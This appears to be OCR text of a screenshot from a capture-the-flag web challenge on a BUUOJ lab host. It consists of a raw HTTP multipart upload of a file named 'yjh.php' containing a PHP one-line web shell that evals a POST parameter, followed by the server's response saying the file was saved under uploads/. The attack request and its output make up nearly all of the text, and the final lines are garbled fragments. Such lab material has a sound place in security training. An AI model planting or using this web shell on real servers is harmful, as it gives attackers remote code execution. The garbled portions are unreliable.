 POST /index.php?file=upload.php HTTP/1.1
Host ? : 59c7e9fc-13bb-4c37-bb24-3e9d71531378.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Referer: http://59c7e9fc-13bb-4c37-bb24-3e9d71531378.node5.buuoj.cn:81/index.php?
file=upload.php
Origin: http://59c7e9fc-13bb-4c37-bb24-3e9d71531378.node5.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIlPljbNDCKHzF9V0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 214
------WebKitFormBoundaryIlPljbNDCKHzF9V0
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: text/php
<?php echo "pwn!"?>
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryIlPljbNDCKHzF9V0--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:54:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 460
10
11 文件已储存在: uploads/67b4831d1ad92.jpg
12
13 <!DOCTYPE html>
14 <html lang="zh-cn">
15 <head>
16     <meta charset="UTF-8">
17     <title>上传文件</title>
18 </head>
19 <body>
20 <div style="text-align: center">
21     <h>文件会被上传到 ./uploads</h>
22     <form action="index.php?file=upload.php" method="post"
enctype="multipart/form-data">
23         <input type="file" name="upload_file"/>
24         <input type="submit" value="上传"/>
25     </form>
26 </div>
27 </body>
28 </html>
29
30
远端地址:1
时间:2673
s; URL:htt
4c37-bb2